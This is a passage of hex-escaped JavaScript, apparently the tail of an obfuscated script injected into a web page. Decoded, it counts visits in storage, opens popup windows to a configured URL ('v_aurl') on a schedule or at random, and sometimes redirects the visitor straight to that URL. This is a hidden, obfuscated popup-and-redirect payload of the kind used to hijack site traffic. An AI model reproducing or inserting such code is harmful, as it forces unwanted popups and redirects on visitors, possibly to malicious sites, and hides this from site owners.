5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x20\x2a\x20\x31\x30\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x65\x65\x64\x5f\x77\x64\x20\x3d\x20\x74\x72\x75\x65\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x21\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x20\x7c\x7c\x20\x64\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x20\x2d\x20\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x20\x3e\x20\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x20\x2a\x20\x31\x30\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x69\x6d\x65\x73\x20\x3d\x20\x31\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x22\x76\x5f\x62\x5f\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x22\x2c\x20\x64\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x21\x74\x69\x6d\x65\x73\x29\x20\x74\x69\x6d\x65\x73\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x69\x6d\x65\x73\x20\x3d\x20\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x74\x69\x6d\x65\x73\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x69\x6d\x65\x73\x2b\x2b\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x73\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x22\x76\x5f\x62\x5f\x74\x69\x6d\x65\x73\x22\x2c\x20\x74\x69\x6d\x65\x73\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x6a\x70\x54\x69\x6d\x65\x20\x3d\x20\x76\x5f\x74\x5f\x6e\x75\x6d\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x76\x5f\x69\x73\x5f\x74\x20\x3d\x3d\x20\x31\x20\x26\x26\x20\x74\x69\x6d\x65\x73\x20\x3e\x3d\x20\x6a\x70\x54\x69\x6d\x65\x20\x26\x26\x20\x6e\x65\x65\x64\x5f\x77\x64\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x77\x64\x28\x31\x2c\x20\x31\x2c\x20\x76\x5f\x61\x75\x72\x6c\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x77\x64\x28\x31\x2c\x20\x76\x5f\x61\x75\x74\x6f\x6c\x6f\x61\x64\x5f\x63\x68\x61\x6e\x63\x65\x2c\x20\x76\x5f\x61\x75\x72\x6c\x2c\x20\x66\x61\x6c\x73\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x69\x6d\x4a\x75\x6d\x70\x20\x3d\x20\x72\x36\x28\x30\x2c\x20\x31\x30\x30\x30\x30\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x69\x6d\x4a\x75\x6d\x70\x20\x3c\x3d\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x64\x69\x72\x65\x63\x74\x2a\x31\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x7d\x29\x28\x29\x3b\x0a\x7d\x29\x28\x29\x3b\x0a');